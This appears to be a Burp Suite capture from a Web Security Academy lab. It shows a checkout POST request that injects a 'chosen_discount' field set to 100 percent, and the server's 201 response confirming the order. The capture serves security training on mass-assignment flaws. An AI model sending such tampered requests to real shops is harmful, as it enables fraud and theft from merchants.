 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/checkout HTTP/2
2 Host: 0af5006b049996db84d6a1d000770033.web-security-academy.net
3 Cookie: session=G384fLuW9d27EdbDD9tyC77dWu6nSINp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5006b049996db84d6a1d000770033.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 99
11 Origin: https://0af5006b049996db84d6a1d000770033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
18 "chosen_discount":{
19 "percentage":100
},
20 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6